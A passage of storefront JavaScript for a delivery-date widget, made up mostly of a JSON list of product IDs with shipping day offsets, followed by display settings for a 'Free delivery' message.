te":"0","e_date":"5","product_id":"0295b15c-1acc-416c-951d-cde7b6fce428"},{"s_date":"0","e_date":"5","product_id":"91fbf9e5-5581-4e75-b7cb-8422e4034407"},{"s_date":"0","e_date":"5","product_id":"6bfd145b-0279-49b1-b12b-bebbe1f67b60"},{"s_date":"0","e_date":"5","product_id":"a569f2bb-a565-41a5-8ebd-9474b811d0b0"},{"s_date":"0","e_date":"5","product_id":"618ab2b4-0814-46ff-9841-6388918b8798"},{"s_date":"0","e_date":"5","product_id":"0437d7f5-d0ae-4efb-b0c0-7e7e9d1048b2"},{"s_date":"0","e_date":"5","product_id":"951d466d-e783-48b9-b1dc-c3c91d276953"},{"s_date":"0","e_date":"5","product_id":"d0a4c038-b561-4a36-bd69-1199c5bf05b3"},{"s_date":"0","e_date":"5","product_id":"4fda943f-43ac-4c98-a210-f1e269944c92"},{"s_date":"0","e_date":"5","product_id":"ce5669c0-2262-4a83-a7d4-7edc1b6e1446"},{"s_date":"0","e_date":"5","product_id":"f59d91cd-5822-4e92-a23e-766c6cd94d92"},{"s_date":"0","e_date":"5","product_id":"277b2afe-f569-4ad0-8ffc-4afb3b707028"},{"s_date":"0","e_date":"5","product_id":"c591e2e2-3241-474e-ad15-fd63f3eb3dc8"},{"s_date":"0","e_date":"5","product_id":"549ed245-7ede-4351-bfcd-ec2fa7c1cb44"},{"s_date":"0","e_date":"5","product_id":"28257a08-ea98-476e-98b5-062e6061bd6e"},{"s_date":"0","e_date":"5","product_id":"6be617c9-f106-4636-846f-04d8f77ba8ad"},{"s_date":"0","e_date":"5","product_id":"ccb3676a-7de4-4fde-96f7-615db2ed4ad0"},{"s_date":"0","e_date":"5","product_id":"1072f139-9923-4e38-ba80-2fc2b60803fa"},{"s_date":"0","e_date":"5","product_id":"785f5054-3cfe-4463-9f8e-5b8385add617"},{"s_date":"0","e_date":"5","product_id":"d3ce2661-ec6f-4f3a-9ba4-3de4870e6b21"},{"s_date":"0","e_date":"5","product_id":"d7725e9f-b4d3-4a98-9f1e-98d469f48d77"},{"s_date":"0","e_date":"5","product_id":"feba7c0a-e817-4734-bc26-9ae286354b50"},{"s_date":"0","e_date":"5","product_id":"34cf12a5-1504-4abf-8346-487e8520936c"},{"s_date":"0","e_date":"5","product_id":"fa52c61f-9897-4391-97ec-0048837b5965"},{"s_date":"0","e_date":"5","product_id":"1f5a2ebe-377e-44ca-9785-ddd7177f66a5"},{"s_date":"0","e_date":"5","product_id":"c14c52fd-cc87-4245-ac57-966fe13f1fa7"},{"s_date":"0","e_date":"5","product_id":"9721df34-00bd-41c7-b4fa-4609d822dd2a"},{"s_date":"0","e_date":"5","product_id":"3167464e-22c5-4301-adc1-bca9787c7c28"},{"s_date":"0","e_date":"5","product_id":"c74144cc-a59a-4ceb-96e4-c1e208b84041"},{"s_date":"0","e_date":"5","product_id":"1c44f336-99c2-4552-b38a-075ef411daed"},{"s_date":"0","e_date":"5","product_id":"86129c36-77e8-4e87-ab7c-d0933560900c"},{"s_date":"0","e_date":"5","product_id":"dea17e04-2f37-4bbd-b0e5-d93e8040a713"},{"s_date":"0","e_date":"5","product_id":"f3eee99f-61f3-4454-b207-e757e288d1cb"},{"s_date":"0","e_date":"5","product_id":"853af324-6d66-470e-9c67-8f6b15afb10d"},{"s_date":"0","e_date":"5","product_id":"f268c1da-9b38-4791-b463-26d69a2530ed"},{"s_date":"0","e_date":"5","product_id":"452de5a7-896a-4e31-8cdc-0951d7f93338"},{"s_date":"0","e_date":"5","product_id":"0405578b-274a-475f-afe7-fed7f1bac22d"},{"s_date":"0","e_date":"5","product_id":"23c2d394-7d78-4858-9493-6bab7f064927"},{"s_date":"0","e_date":"5","product_id":"0fd098db-990b-4eda-abdb-f259eb62f299"},{"s_date":"0","e_date":"5","product_id":"236d4907-c906-488a-a738-5f4e2c72a275"},{"s_date":"0","e_date":"5","product_id":"8589cb61-f74a-498e-8ddf-59be1e99654c"},{"s_date":"0","e_date":"5","product_id":"ab1affbe-1600-4640-b520-7a12b95c0be6"},{"s_date":"0","e_date":"5","product_id":"37a6099c-999e-4786-af5b-8868165a55be"},{"s_date":"0","e_date":"5","product_id":"14bdbf29-6985-4bfb-b6a0-b7a9f3ea4c4f"},{"s_date":"0","e_date":"5","product_id":"337c528c-3d61-4bf1-b402-365a05bdc648"},{"s_date":"0","e_date":"5","product_id":"68a340b3-b1db-4827-9051-213f047b4ac3"},{"s_date":"0","e_date":"5","product_id":"9eaa7289-4ac7-45e1-b4bf-52142d4902a7"},{"s_date":"0","e_date":"5","product_id":"1c34dab8-90f5-47a8-9174-0bef7538e9aa"},{"s_date":"0","e_date":"5","product_id":"e1f2418a-088d-4744-9423-137ed5975eb0"},{"s_date":"0","e_date":"5","product_id":"22def296-2bc2-425d-88b0-e5f631778acc"},{"s_date":"0","e_date":"5","product_id":"88d59c74-ad15-4f04-942a-8322d85a1138"},{"s_date":"0","e_date":"5","product_id":"02818d07-3d2b-4353-bcf2-0d476f7116eb"},{"s_date":"0","e_date":"5","product_id":"fce890ff-8689-40bd-9f01-67d0a366be56"},{"s_date":"0","e_date":"5","product_id":"b69cb9e1-569f-4279-a62c-0b192b51394e"},{"s_date":"0","e_date":"5","product_id":"b17ba015-fffe-423f-a763-ea90b94d004a"},{"s_date":"0","e_date":"5","product_id":"7503925d-04f2-4a59-94a8-6fc360448ad6"},{"s_date":"0","e_date":"5","product_id":"a1b65318-3491-4569-bdf7-339022d219b0"},{"s_date":"0","e_date":"5","product_id":"dafb9579-49b1-4bda-addd-4ed315547ecc"},{"s_date":"0","e_date":"5","product_id":"0b28b1d3-84bd-40cc-936c-37fea793e82e"},{"s_date":"0","e_date":"5","product_id":"2c6996b0-d822-4c80-b294-ebd77aa82555"},{"s_date":"0","e_date":"5","product_id":"6fc8b842-fd64-4fc9-8c48-ec4573a6d5fb"},{"s_date":"0","e_date":"5","product_id":"e5cba771-3529-4546-a0b7-721ae945e7e9"},{"s_date":"0","e_date":"5","product_id":"5c63659b-f329-4981-8d11-0b2f90a2ed82"},{"s_date":"0","e_date":"5","product_id":"26e75f1a-9b55-4d17-9b77-5636283f7774"},{"s_date":"0","e_date":"5","product_id":"c3faf7cd-4b65-469a-96a0-ca667d36d827"},{"s_date":"0","e_date":"5","product_id":"70829d8e-04d9-4ca8-9a98-abb086697133"},{"s_date":"0","e_date":"5","product_id":"a5c5e583-1a3a-42ec-941a-62087e6e3b5a"},{"s_date":"0","e_date":"5","product_id":"5aebf0ff-ce0f-45ed-8fdb-932a9c7486f4"},{"s_date":"0","e_date":"5","product_id":"b7d440cf-784d-433d-94cb-f4fe76a941ae"},{"s_date":"0","e_date":"5","product_id":"341cb45f-e0e8-4439-89c9-7be19a383bcb"},{"s_date":"0","e_date":"5","product_id":"875dcd1d-a680-49da-a1fc-454203b3062b"},{"s_date":"0","e_date":"5","product_id":"70fd7396-bfd0-4f34-a54c-6741ff86c99f"},{"s_date":"0","e_date":"5","product_id":"7c56ff1c-f7a2-4af0-bc28-6b4bbcaab97c"},{"s_date":"0","e_date":"5","product_id":"576987ec-ada1-4cd9-9180-2e587dd60310"},{"s_date":"0","e_date":"5","product_id":"787c0c22-9848-478a-aa1d-c729b57f076e"},{"s_date":"0","e_date":"5","product_id":"a30508d3-9c64-4b21-ab9b-ec3bcb17e020"},{"s_date":"0","e_date":"5","product_id":"7b5f23a8-1e15-4635-89e1-32a7e6860853"},{"s_date":"0","e_date":"5","product_id":"9f07b706-7703-4244-9910-448beb464a75"},{"s_date":"0","e_date":"5","product_id":"41af3802-ed40-4ded-9f41-d993b0c30eb5"},{"s_date":"0","e_date":"5","product_id":"fc75fb93-5b3b-41d4-a9b1-51e4788728c1"},{"s_date":"0","e_date":"5","product_id":"1cd88f59-b589-4eb8-8199-2c9846fbf6b8"},{"s_date":"0","e_date":"5","product_id":"ad1c5a5c-5ada-4652-b374-1398c287ad5e"},{"s_date":"0","e_date":"5","product_id":"53bb5021-31a7-4256-b412-9c53202e6b26"},{"s_date":"0","e_date":"5","product_id":"6e254eff-fe2a-4837-8a0c-3a58e5382311"},{"s_date":"0","e_date":"5","product_id":"13876182-4745-4759-87c1-c879b5d58eff"},{"s_date":"0","e_date":"5","product_id":"1d8a356e-8810-4d7e-b80d-10ae7be842b2"},{"s_date":"0","e_date":"5","product_id":"c14ff8ea-432e-4e9f-8f61-eeaa29d0c441"},{"s_date":"0","e_date":"5","product_id":"9722ecd8-22d9-4770-a41b-493c44b26880"},{"s_date":"0","e_date":"5","product_id":"a141a6c0-1b2d-48d7-aec1-5d23a842b7c7"},{"s_date":"0","e_date":"5","product_id":"04457a59-e0d3-490f-997f-821d880ca500"},{"s_date":"0","e_date":"5","product_id":"b612298e-f877-480b-bcea-0e04ffde82e4"},{"s_date":"0","e_date":"5","product_id":"cc4e33ff-8e96-45f5-b4ce-495a99f07219"},{"s_date":"0","e_date":"5","product_id":"b59cd919-0e8a-42d6-b35f-e60b099aad52"},{"s_date":"0","e_date":"5","product_id":"0b4964ee-26f6-4440-9aab-55fdcf48e935"},{"s_date":"0","e_date":"5","product_id":"40a9fde1-e3da-4578-9e0f-f5ea18614dfa"},{"s_date":"0","e_date":"5","product_id":"180381a0-b049-43e4-aabc-734b188eeca4"},{"s_date":"0","e_date":"5","product_id":"2a0717de-7173-4716-ba9f-19c22b3ba6e2"},{"s_date":"0","e_date":"5","product_id":"407130e0-e8d1-4edb-947b-e96867ff94f2"},{"s_date":"0","e_date":"5","product_id":"d103f215-2342-4bf1-a72f-7023e6914d1b"},{"s_date":"0","e_date":"5","product_id":"6b6c52e4-2968-41cb-b2f8-22df8bd6d723"},{"s_date":"0","e_date":"5","product_id":"f4293f38-8444-4669-bd35-a4ffecc644dc"},{"s_date":"0","e_date":"5","product_id":"01c2d49f-2da1-4570-94c9-3698fd233b0b"},{"s_date":"0","e_date":"5","product_id":"dcd20286-4c5a-4a4f-abc2-f3b480a0bb40"},{"s_date":"0","e_date":"5","product_id":"f8383653-6b69-4a70-aaa0-b90af6105100"},{"s_date":"0","e_date":"5","product_id":"d0cf1a03-46ed-41f3-88b4-9afe9ff2fec2"},{"s_date":"0","e_date":"5","product_id":"9f016cf5-d10a-472c-9da6-ec89f1dd0761"},{"s_date":"0","e_date":"5","product_id":"822af126-0d5e-4583-bb6d-ea6d6278eb9b"},{"s_date":"0","e_date":"5","product_id":"09063c26-377f-4233-8f40-01593a113a04"},{"s_date":"0","e_date":"5","product_id":"03e323c8-7d3e-470d-80b2-2d919627a7cd"},{"s_date":"0","e_date":"5","product_id":"0f922b13-0ce3-4327-ae99-269b514883ca"},{"s_date":"0","e_date":"5","product_id":"59977e40-563e-401f-8ded-73b5e880d00b"},{"s_date":"0","e_date":"5","product_id":"6781aa8f-a780-4b40-949b-7abbc7d45d46"},{"s_date":"0","e_date":"5","product_id":"b8448cfc-f733-4325-b706-992526b77ed2"},{"s_date":"0","e_date":"5","product_id":"e1114015-ce2a-4bac-8fe9-7f824201ae00"},{"s_date":"0","e_date":"5","product_id":"dc11be99-2c54-4df5-85b7-757d9d756f84"},{"s_date":"0","e_date":"5","product_id":"e2bf6238-db1f-4326-9df1-1d6f6468df1f"},{"s_date":"0","e_date":"5","product_id":"4c5c2104-49da-403b-a6ef-f8638504bcb4"},{"s_date":"0","e_date":"5","product_id":"f0d2316f-b431-4773-bcd6-27301a336d8e"},{"s_date":"0","e_date":"5","product_id":"4ee170b8-3943-4321-88d4-c8d022f1a93f"},{"s_date":"0","e_date":"5","product_id":"339dcf64-0b1b-4cf7-a2b2-4cd2ed771036"},{"s_date":"0","e_date":"5","product_id":"f29867a5-8a2d-4428-a1e3-709fee358ae0"},{"s_date":"0","e_date":"5","product_id":"868c7830-8728-487b-a51c-ef8a85321b5b"},{"s_date":"0","e_date":"5","product_id":"083cafad-c844-44ae-a0e9-b6208920ef6f"},{"s_date":"0","e_date":"5","product_id":"3da0d719-e9f4-48ca-b3e2-eb38b8a1fc67"},{"s_date":"0","e_date":"5","product_id":"58a52a5c-ee10-4de2-a0ee-c64ffe1ffb9a"},{"s_date":"0","e_date":"5","product_id":"a6060974-323f-47f7-b952-e6b947cc6e47"},{"s_date":"0","e_date":"5","product_id":"3b2f0657-a2d0-4524-837c-3deff5b73676"},{"s_date":"0","e_date":"5","product_id":"e8aa358a-fe1d-430f-a5b4-b9c89b0d4b41"},{"s_date":"0","e_date":"5","product_id":"b340dfac-ab9b-408d-afd5-30cc332171c1"},{"s_date":"0","e_date":"5","product_id":"7b42fd2a-b530-49f8-94d8-033e8bf1e0e7"},{"s_date":"0","e_date":"5","product_id":"d2b125f7-b73f-4f67-af04-ad2d4a1ec901"},{"s_date":"0","e_date":"5","product_id":"988bb643-f0b1-441e-aab3-4fffa4788c9a"},{"s_date":"0","e_date":"5","product_id":"1a44dd96-a674-4154-85d8-cd2e62a81271"},{"s_date":"0","e_date":"5","product_id":"0805ad9c-8d4a-4d6b-820f-81faef337d56"},{"s_date":"0","e_date":"5","product_id":"942b587d-c603-496d-a4ec-34ec8ed20071"},{"s_date":"0","e_date":"5","product_id":"0e1cf2ca-141f-4b19-a933-4bbeae68654b"},{"s_date":"0","e_date":"5","product_id":"4da14711-2d0d-435d-b43a-0b9be2eba65b"},{"s_date":"0","e_date":"5","product_id":"34689ca2-3a38-4f6d-8f33-de38a36e9faf"},{"s_date":"0","e_date":"5","product_id":"8de3b793-92a1-429b-9723-0f5c9155e0ad"},{"s_date":"0","e_date":"5","product_id":"17d4907e-70e0-4413-aa2b-784bdc6814fd"},{"s_date":"0","e_date":"5","product_id":"1d2d48a0-0f02-4168-9a97-5ea2aadba136"},{"s_date":"0","e_date":"5","product_id":"6322ba72-5a5f-4d5a-8ac4-527026011a92"},{"s_date":"0","e_date":"5","product_id":"a0e4f4c7-ad57-47a4-8d67-eb3c702f6771"},{"s_date":"0","e_date":"5","product_id":"66f67d9c-84a6-4aaf-88bd-39d8b08ff16a"},{"s_date":"0","e_date":"5","product_id":"711d059f-9dd3-4d77-837e-ed776ab6425e"},{"s_date":"0","e_date":"5","product_id":"880644ce-ec8e-4922-9313-7ed314215137"},{"s_date":"0","e_date":"5","product_id":"27916e37-8cf6-47a2-a07d-acf516458328"},{"s_date":"0","e_date":"5","product_id":"3b281fbf-8114-4451-be8f-dc814906dc33"},{"s_date":"0","e_date":"5","product_id":"e8942623-5886-46c7-8e70-9248aaf2b010"},{"s_date":"0","e_date":"5","product_id":"a363f645-d19f-4d39-89e8-045816e55133"},{"s_date":"0","e_date":"5","product_id":"e97590c3-8836-4eeb-8874-f87b7810e1cf"},{"s_date":"0","e_date":"5","product_id":"6048f305-2a50-4c95-a6ef-2504d0f649e4"},{"s_date":"0","e_date":"5","product_id":"10e01cb8-201a-4348-ad85-cc494b8b6aa9"},{"s_date":"0","e_date":"5","product_id":"b2654fe5-5826-408f-a157-303fe899c8ab"},{"s_date":"0","e_date":"5","product_id":"30b14262-7da1-4fe2-b07a-82f74487d5db"},{"s_date":"0","e_date":"5","product_id":"4beed56a-b8c3-400f-a9d6-83c2cc689f0a"},{"s_date":"0","e_date":"5","product_id":"81dfb4ca-4333-4091-8a53-96b1c0be1b37"},{"s_date":"0","e_date":"5","product_id":"15f97bcc-b420-483d-a7c1-427eb2fc7f50"},{"s_date":"0","e_date":"5","product_id":"de94d8f7-81f5-43d5-9a15-c6375d0c01e7"},{"s_date":"0","e_date":"5","product_id":"6194dfb6-1455-4762-be61-59ae8eb7c57b"},{"s_date":"0","e_date":"5","product_id":"69c53c2e-ec90-46ff-9c3d-4efcbf7380a6"},{"s_date":"0","e_date":"5","product_id":"deba3b24-0f99-496d-9da4-3a96691e7285"},{"s_date":"0","e_date":"5","product_id":"ebf092b2-dc37-436a-a146-7d822bae345a"},{"s_date":"0","e_date":"5","product_id":"e63efb88-99b5-45f0-89f0-c5a7f65353ca"},{"s_date":"0","e_date":"5","product_id":"f99372cd-0109-4f45-a06b-26ff54af55e1"},{"s_date":"0","e_date":"5","product_id":"a56cd043-1505-481b-8319-438e9d0d7c26"},{"s_date":"0","e_date":"5","product_id":"2231a1c6-7dd3-4e13-b144-d3b86e96559c"},{"s_date":"0","e_date":"5","product_id":"9695387e-9154-4071-bce3-7e3c48f63ff8"},{"s_date":"0","e_date":"5","product_id":"93567941-3c1a-4e1a-ac9b-2782fbdf799e"},{"s_date":"0","e_date":"5","product_id":"d8d366c0-163b-4a78-b814-955bf82ec144"},{"s_date":"0","e_date":"5","product_id":"75d52cc9-aa4a-4e59-9817-f1c561b56ae5"},{"s_date":"0","e_date":"5","product_id":"de330400-9e94-49df-8479-5021d3c0b106"},{"s_date":"0","e_date":"5","product_id":"6ffa9201-3f4c-49d7-a66c-727b13a8e7d4"},{"s_date":"0","e_date":"5","product_id":"39fe45bb-5f0f-4c21-906a-b2b707898262"},{"s_date":"0","e_date":"5","product_id":"83a6945b-d216-49a4-ba70-5b33359c5bda"},{"s_date":"0","e_date":"5","product_id":"678c149c-5cd6-42dc-b74b-a140d3a4ae6e"},{"s_date":"0","e_date":"5","product_id":"b6a8b64b-a22c-4200-a28a-4fb3cdfa1e29"},{"s_date":"0","e_date":"5","product_id":"47896c54-303a-4e91-aadb-a0c67be0e419"},{"s_date":"0","e_date":"5","product_id":"99268e19-5233-43e6-8641-50ccaad2f0d0"},{"s_date":"0","e_date":"5","product_id":"a4ebe002-bcf2-427e-ad42-76c75391d19f"},{"s_date":"0","e_date":"5","product_id":"7166133a-fabd-4475-8830-7183e5432459"},{"s_date":"2","e_date":"5","product_id":"fd500ffd-073b-4aeb-8244-eabce240a5b1"},{"s_date":"0","e_date":"5","product_id":"37b6c62d-b919-4869-adb5-83b52533f9d0"},{"s_date":"0","e_date":"5","product_id":"56d94d6e-a319-4358-8529-b6142b33e7a0"},{"s_date":"0","e_date":"5","product_id":"e45eb4d0-60b0-478c-b0af-1016f784a040"},{"s_date":"0","e_date":"5","product_id":"710b1f57-95b0-49e7-8609-652c5d1cfee2"},{"s_date":"0","e_date":"5","product_id":"963299b4-9ea6-4bd1-9432-d8aeac306ddc"},{"s_date":"0","e_date":"5","product_id":"b45bfe91-140a-4835-9d2e-b5317c6a5daf"},{"s_date":"0","e_date":"5","product_id":"0e901150-2001-4933-b124-51c7dfd1ad9d"},{"s_date":"0","e_date":"5","product_id":"c5f13cc6-7c96-4303-940a-318fe7cc9bc7"},{"s_date":"0","e_date":"5","product_id":"551ea7c0-40f7-4bae-82ce-9c002bf90e60"},{"s_date":"0","e_date":"5","product_id":"ade7f151-e0c5-497b-a6ff-35c6feb6c6f8"},{"s_date":"0","e_date":"5","product_id":"9f45d6c2-3761-49b6-b30d-12532e35978a"},{"s_date":"0","e_date":"5","product_id":"97b72b48-f653-4f6a-a67f-a73867d57f3e"},{"s_date":"0","e_date":"5","product_id":"8290e368-3837-4270-bffd-010c7c501777"},{"s_date":"0","e_date":"5","product_id":"55b52f1c-da42-41c9-ad8f-e73a36ce0538"},{"s_date":"0","e_date":"5","product_id":"53905b40-fb7a-4c99-b0ce-e294d3bc3040"},{"s_date":"0","e_date":"5","product_id":"8ba5c574-617a-4474-9119-2fd97d504081"},{"s_date":"0","e_date":"5","product_id":"25004e8d-6d7e-4961-b564-8f86c57e9097"},{"s_date":"0","e_date":"5","product_id":"ed791d1a-b54d-410e-a65e-51947f1b81a3"},{"s_date":"0","e_date":"5","product_id":"eb368a42-e36e-4bb3-b955-611e28893801"},{"s_date":"0","e_date":"5","product_id":"fc9a9779-d491-460c-8799-1737995e6c40"},{"s_date":"0","e_date":"5","product_id":"1c0ff3e5-79c2-4ecb-82b3-e11e98ceb823"},{"s_date":"0","e_date":"5","product_id":"214cb48e-b812-42c1-89f2-8024abd9fd60"},{"s_date":"0","e_date":"5","product_id":"b2c32d1a-ddbf-4d6f-a810-9094c5fac47d"},{"s_date":"0","e_date":"5","product_id":"832ccd22-e7ce-4baa-a576-5ddfddd888e6"},{"s_date":"0","e_date":"5","product_id":"72cff44f-1613-4c10-b28a-ffb2487d8950"},{"s_date":"0","e_date":"5","product_id":"88c36d0e-6ab5-459c-bea6-9c431f7d1ac2"},{"s_date":"0","e_date":"5","product_id":"f78789a1-18e8-4117-8662-c7dec52eb9ac"},{"s_date":"0","e_date":"5","product_id":"db71fcc3-5388-456f-bade-550e2fa486ea"},{"s_date":"0","e_date":"5","product_id":"78d0a530-b645-4b15-b25b-a22c8006657d"},{"s_date":"0","e_date":"5","product_id":"af42f843-00fa-4a83-89f4-0a7cb5d12d38"},{"s_date":"0","e_date":"5","product_id":"b5511032-49d0-4773-acfd-6a2b12fa8c00"},{"s_date":"0","e_date":"5","product_id":"adcd7b8e-abbc-48c0-8fa2-495dac6164c1"},{"s_date":"0","e_date":"5","product_id":"4683084b-cbbf-4036-b93d-998a48631a1e"},{"s_date":"0","e_date":"5","product_id":"9cfc205a-93ed-483e-80af-14aed026928a"},{"s_date":"0","e_date":"5","product_id":"9fd14124-4088-4917-bbe3-96a70c28b210"},{"s_date":"0","e_date":"5","product_id":"4421d92f-e3e7-4524-af1b-f09957ecaddb"},{"s_date":"0","e_date":"5","product_id":"b581f2d1-bfc4-4dc1-a946-624dc5dd6ebe"},{"s_date":"0","e_date":"5","product_id":"35067ab6-f2b4-4ff1-98e4-bda0e4ddbb4b"},{"s_date":"0","e_date":"5","product_id":"eb667705-11da-4be7-b2bb-a582f4db0d1b"},{"s_date":"0","e_date":"5","product_id":"4acec2f1-1251-4e1e-8968-79bb1cb08572"},{"s_date":"0","e_date":"5","product_id":"5022ddac-f345-4732-97a7-67199c905a06"},{"s_date":"0","e_date":"5","product_id":"c7f17696-1f25-47ec-94bd-a375676325d2"},{"s_date":"0","e_date":"5","product_id":"8d4518d0-81ff-4adc-b7f2-33fc4efe8dea"},{"s_date":"0","e_date":"5","product_id":"feb28695-db55-4cbc-ada1-4f20d14c589f"},{"s_date":"0","e_date":"5","product_id":"d180b4c4-b55d-44f9-ad47-5ffce5780018"},{"s_date":"0","e_date":"5","product_id":"1403f4bf-c206-4bfd-a37e-8d8de2e8c2cc"},{"s_date":"0","e_date":"5","product_id":"6fbe7a99-a0b8-42d1-a1dd-c1c86b015090"},{"s_date":"0","e_date":"5","product_id":"05bcd74c-a59e-4384-a624-fa9e53978eb7"},{"s_date":"0","e_date":"5","product_id":"85923f51-1453-4ce1-904c-9a1a0060a25e"},{"s_date":"0","e_date":"5","product_id":"3838fbe4-4737-48f5-8fcf-468fb35ce432"},{"s_date":"0","e_date":"5","product_id":"c1b5d3ad-0c32-4319-8fb9-8cab773f8ced"},{"s_date":"0","e_date":"5","product_id":"0f609348-2023-4dd1-9c2d-fc0933aa0b20"},{"s_date":"0","e_date":"5","product_id":"291fad0d-e83c-4187-8545-dbfe25f68401"},{"s_date":"0","e_date":"5","product_id":"31835000-6fb2-4087-8529-144e800ad7fb"},{"s_date":"0","e_date":"5","product_id":"9dd2330f-f1fe-4f70-bcaf-2c712675d183"},{"s_date":"0","e_date":"5","product_id":"c5c4882a-2a40-4b61-ad8a-96ffcff32d63"},{"s_date":"0","e_date":"5","product_id":"cb5a8d8c-ea8c-4a50-bf43-2e2769935e54"},{"s_date":"0","e_date":"5","product_id":"22eec936-d6d4-4f3b-84b5-ea44c03ad22b"},{"s_date":"0","e_date":"5","product_id":"087fc06b-23f5-4a6a-bf7a-b4bcc5179741"},{"s_date":"0","e_date":"5","product_id":"9e21c0a3-c1ec-4ae8-aae1-46f1755d977d"},{"s_date":"0","e_date":"5","product_id":"b8175b44-4174-4fac-bccf-111e8b4dd93f"},{"s_date":"0","e_date":"5","product_id":"22685989-3349-4f9d-be8f-654527d371a9"},{"s_date":"0","e_date":"5","product_id":"6e93026b-9e92-4707-8651-08fa1406f98b"},{"s_date":"0","e_date":"5","product_id":"fe55d913-d4d0-4ad8-b163-210d19f3f357"},{"s_date":"0","e_date":"5","product_id":"e2300640-2ee6-4f31-9f6f-304d1a89430e"},{"s_date":"0","e_date":"5","product_id":"419955cf-5ab8-4438-9bf7-7267eda45758"},{"s_date":"0","e_date":"5","product_id":"11b51d6f-8a1e-4697-9c81-d3fac5b0bae3"},{"s_date":"0","e_date":"5","product_id":"19882c98-721c-4425-ac17-e7639121b524"},{"s_date":"0","e_date":"5","product_id":"11622c48-708f-449c-92d2-8c788d5dd2b0"},{"s_date":"0","e_date":"5","product_id":"7cef4c18-8a17-4804-a055-e555ebe52553"},{"s_date":"0","e_date":"5","product_id":"7e6de300-605a-4db0-8135-d5c56c77c21e"},{"s_date":"0","e_date":"5","product_id":"0dfc6866-59dd-4d74-93f2-80f5c3838685"},{"s_date":"0","e_date":"5","product_id":"59346992-1c78-46bf-ab67-3326b5df2645"},{"s_date":"0","e_date":"5","product_id":"4a69710e-1f9f-4b88-993d-d99c97154e09"},{"s_date":"0","e_date":"5","product_id":"d51df66a-f26b-4498-967b-caf511f2693c"},{"s_date":"0","e_date":"5","product_id":"31c8febe-8ef7-4064-88e7-014f8d73ba99"},{"s_date":"0","e_date":"5","product_id":"81aa25e6-6166-4b85-8d50-3b1dcd3bf21d"},{"s_date":"0","e_date":"5","product_id":"abf04e8c-5339-4228-b84d-acd22e146929"},{"s_date":"0","e_date":"5","product_id":"32340a30-8d25-47f4-9d55-b9fb5669d149"},{"s_date":"0","e_date":"5","product_id":"de9f2965-04f5-464d-9338-2f8bfc7bd94c"},{"s_date":"0","e_date":"5","product_id":"c846163b-a5da-4885-aaa0-f81d361817cd"},{"s_date":"0","e_date":"5","product_id":"b5478a39-8315-4293-9614-daebc737e8d3"},{"s_date":"0","e_date":"5","product_id":"94ef739a-d60a-4f2c-9fd2-0dc5f7955101"},{"s_date":"0","e_date":"5","product_id":"f76905f9-55af-4c81-93d4-b9a074227480"},{"s_date":"0","e_date":"5","product_id":"1a326cd0-df60-44ef-b011-f45e190a72dd"},{"s_date":"0","e_date":"5","product_id":"99e3f991-1081-4bf4-9cfc-8769c9e9b3a8"},{"s_date":"0","e_date":"5","product_id":"0b88da1b-a151-46d8-9383-e996e92b859f"},{"s_date":"0","e_date":"5","product_id":"0ed9a7b3-5f26-405d-a8bb-3f01e11f1573"},{"s_date":"0","e_date":"5","product_id":"0073ee58-27e1-4f8b-85df-c7fdb16051e7"},{"s_date":"0","e_date":"5","product_id":"a05441e4-b137-4b09-ab3f-932273f5d5bd"},{"s_date":"0","e_date":"5","product_id":"709ab4e6-ffe4-4180-96f2-93c27d031c9c"},{"s_date":"0","e_date":"5","product_id":"790dd507-e0a3-4874-be89-99f03d0623b6"},{"s_date":"0","e_date":"5","product_id":"1f9e54bb-4ea6-444e-98e3-f87be17e5517"},{"s_date":"0","e_date":"5","product_id":"f9a204db-89b2-4837-b5aa-2803caa21c56"},{"s_date":"0","e_date":"5","product_id":"97168244-21d4-45e0-a6c0-505d1fb74a78"},{"s_date":"0","e_date":"5","product_id":"08f85c59-ca99-4988-ab06-a2364c75e0ba"},{"s_date":"0","e_date":"5","product_id":"d6504550-99b0-435e-8237-41481b747c77"},{"s_date":"0","e_date":"5","product_id":"216df626-29a7-4a94-9919-5799d9bbc0ef"},{"s_date":"0","e_date":"5","product_id":"ff1fd080-86f7-4c47-8998-0a160b36806d"},{"s_date":"0","e_date":"5","product_id":"d46b4876-66d8-406d-8ab8-5ea664429e9d"},{"s_date":"0","e_date":"5","product_id":"2abc1d8a-f96a-4a7b-9775-0bbf1da66e68"},{"s_date":"2","e_date":"5","product_id":"942438a4-98c2-4af7-9855-3656054db785"},{"s_date":"5","e_date":"12","product_id":"c47a7fd0-26ba-dc61-a76b-13d94ca97823"},{"s_date":"2","e_date":"3","product_id":"4eb77258-3d99-0af6-e78b-9cc7ad63c76e"},{"s_date":"1","e_date":"2","product_id":"62e1d003-1695-c936-9e82-41f27e1c3b40"},{"s_date":"3","e_date":"4","product_id":"6523dffa-69bc-458e-8c9b-42353e7ce23d"},{"s_date":"1","e_date":"2","product_id":"92f397dd-bf38-7356-5ea0-1fdcb45421c7"},{"s_date":"1","e_date":"2","product_id":"c82d4583-2a7c-7f17-6f40-2ab80e81e21e"},{"s_date":"1","e_date":"2","product_id":"da0f1d71-d9d3-304c-2777-1cfc3e484e68"},{"s_date":"1","e_date":"2","product_id":"08103a7d-fe7e-447e-adb7-a1a913bab411"},{"s_date":"1","e_date":"2","product_id":"9447697e-df2f-8b92-694d-b0376cf8a9c2"},{"s_date":"1","e_date":"2","product_id":"2511cb26-32b1-3832-e348-6acd5053686f"},{"s_date":"1","e_date":"2","product_id":"81b2a162-7f8f-b576-0b18-78c5331e0c58"},{"s_date":"1","e_date":"2","product_id":"9eee1749-1ccb-e30d-572a-3b246aa4ef3e"},{"s_date":"1","e_date":"2","product_id":"582c5707-4e00-3fc0-a256-efd02a697487"},{"s_date":"1","e_date":"2","product_id":"75d82081-1bc4-47cc-8eb9-23734cab5e4c"},{"s_date":"2","e_date":"3","product_id":"a20d3b5c-0d89-9ee1-6839-7e6d2a8ed988"},{"s_date":"1","e_date":"2","product_id":"f2c240f8-1d2b-7b57-a185-072a1fa5c9fc"},{"s_date":"1","e_date":"2","product_id":"abb57a41-1a12-34fe-c6f9-44a05b462409"},{"s_date":"1","e_date":"2","product_id":"103cd643-c95f-b582-6d2b-a52f9bbec949"}]'); ZAESD.settings = {"id":350,"shop_id":501,"message":"Free delivery {{startdate}} to {{enddate}}","icon":"icon9","date_format":"format5","week_days":"[\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"]","msg_color":"#faf5f5","bg_color":"#780fa8","font_size":"14","font_family":"Varela","template":"template2","custom_css":"","created_at":"2025-06-09T12:29:19.000000Z","updated_at":"2025-07-14T10:19:50.000000Z","holiday":""}; ZAESD.formats = { "format1" : { "format": "es-CL", "option": {year: "numeric", 